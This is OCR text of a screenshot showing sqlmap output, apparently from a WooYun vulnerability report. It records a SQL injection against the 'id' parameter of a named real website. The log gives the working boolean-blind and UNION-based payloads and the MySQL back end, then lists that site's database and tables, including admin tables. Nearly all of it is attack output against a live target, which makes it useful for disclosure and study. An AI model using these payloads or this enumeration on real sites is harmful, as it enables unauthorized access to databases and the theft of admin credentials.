 管理员: C:\Windows\system32\cmd.exe
[*] starting at 15:43:11
[15:43:11] [INFO] resuming back-end DBMS 'mysql'
[15:43:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8862=8862 AND 'kBDA'='kBDA
    Type: UNION query
    Title: MySQL UNION query (96) - 18 columns
    Payload: id=1' UNION ALL SELECT 96,96,CONCAT(0x716a7a6271,0x756a685a58654a64
6444,0x716a787071),96,96,96,96,96,96,96,96,96,96,96,96,96,96,96#
---
[15:43:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:43:14] [INFO] fetching database names
[15:43:14] [INFO] the SQL query used returns 2 entries
[15:43:14] [INFO] resumed: information_schema
[15:43:14] [INFO] resumed: jxjsjl.com
[15:43:14] [INFO] fetching tables for databases: 'jxjsjl.com, information_schema
'
[15:43:14] [INFO] the SQL query used returns 63 entries
Database: jxjsjl.com
[23 tables]
+---------------------------------------+
¦ w_ad                                  ¦
¦ w_admin                               ¦
¦ w_admin_log                           ¦
¦ w_banner                              ¦
¦ w_chaxun                              ¦
¦ w_chaxun_group                        ¦
¦ w_config                              ¦
¦ w_content                             ¦
¦ w_content_attachment                  ¦
¦ w_content_category                    ¦
¦ w_content_channel                     ¦
¦ w_content_comment                     ¦
¦ w_content_content                     ¦
¦ w_content_link                        ¦
¦ w_link                                ¦
www.wooyun.org